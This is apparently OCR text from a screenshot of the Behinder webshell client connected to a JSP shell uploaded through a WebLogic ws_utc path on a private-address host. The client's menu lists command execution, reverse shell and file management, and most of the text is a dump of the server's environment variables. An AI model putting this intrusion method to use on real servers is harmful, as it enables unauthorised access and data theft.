 http://192.168.19.137:7001/ws_utc/css/upload/RS_Upload_2022-10-13_14-08-23_302/import_file_name_sh...
URL: tp://192.168.19.137:7001/ws_utc/css/upload/RS_Upload_2022-10-13_14-08-23_302/import_file_name_shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/u01/oracle/user_projects/domains/base_domain/bin:/u01/oracle/wlserver/server/bin:/u01/oracle/wlserver/../oracle_common/modules/thirdparty/
ant-
1.9.8/bin:/usr/java/jdk1.8.0_151/jre/bin:/usr/java/jdk1.8.0_151/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/java/default/bin:/u01/ora
JAVA_PROPERTIES=-Dwls.home=/u01/oracle/wlserver/server -Dweblogic.home=/u01/oracle/wlserver/server
FMWLAUNCH_CLASSPATH=/u01/oracle/wlserver/../oracle_common/modules/features/cieCfg_wls_lib.jar
JAVA_VENDOR=Oracle
JAVA_PROFILE=
DEBUG_FLAG=true
JRE_HOME=/usr/java/jdk1.8.0_151/jre
ADMIN_PASSWORD=
LONG_DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
LD_LIBRARY_PATH=::/u01/oracle/wlserver/server/native/linux/x86_64:/u01/oracle/wlserver/server/native/linux/x86_64/oci920_8
MEM_ARGS_32BIT=-Xms256m -Xmx512m
PWD=/u01/oracle/user_projects/domains/base_domain
DERBY_HOME=/u01/oracle/wlserver/common/derby
MEM_ARGS=-Djava.security.egd=file:/dev/./urandom
JAVA_VM=-server
JAVA_STARTUP_PROPERTIES=
verboseLoggingFlag=false
DERBY_TOOLS=/u01/oracle/wlserver/common/derby/lib/derbytools.jar
USER_MEM_ARGS=
OLDPWD=/u01/oracle
POST_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlserve
enableHotswapFlag=
DERBY_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlser
MODULES_DIR=/u01/oracle/wlserver/../oracle_common/modules
WEBLOGIC_CLASSPATH=/usr/java/jdk1.8.0_151/lib/tools.jar:/u01/oracle/wlserver/server/lib/weblogic.jar:/u01/oracle/wlserver/../oracle_common/mo
contrib-1.0b3.jar:/u01/oracle/wlserver/modules/features/oracle.wls.common.nodemanager.jar
DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
BEA_JAVA_HOME=@DEFAULT_BEA_JAVA_HOME
MEM_DEV_ARGS=-XX:CompileThreshold=8000
ADMIN_NAME=AdminServer
DEFAULT_SUN_JAVA_HOME=/usr/java/jdk1.8.0_151
JAVA_OPTIONS= -Djava.system.class.loader=com.oracle.classloader.weblogic.LaunchClassLoader -
javaagent:/u01/oracle/wlserver/server/lib/debugpatch-agent.jar -da -Dwls.home=/u01/oracle/wlserver/server
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond